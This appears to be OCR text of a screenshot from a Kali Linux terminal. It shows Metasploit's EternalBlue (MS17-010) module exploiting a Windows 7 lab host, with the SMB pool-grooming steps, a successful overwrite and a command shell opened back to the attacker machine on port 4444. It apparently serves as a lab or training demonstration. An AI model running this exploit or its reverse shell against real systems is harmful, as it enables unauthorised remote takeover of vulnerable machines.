 Applications Places Terminal Thu 12:50 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
[*] 192.168.80.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.80.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.80.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.80.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.80.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.80.129:445 - Starting non-paged pool grooming
[+] 192.168.80.129:445 - Sending SMBv2 buffers
[+] 192.168.80.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.80.129:445 - Sending final SMBv2 buffers.
[*] 192.168.80.129:445 - Sending last fragment of exploit packet!
[*] 192.168.80.129:445 - Receiving response from exploit packet
[+] 192.168.80.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.80.129:445 - Sending egg to corrupted connection.
[*] 192.168.80.129:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.80.128:4444 -> 192.168.80.129:49172) at 2019-07-18 12:49:55
 +0530
[+] 192.168.80.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.80.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.80.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options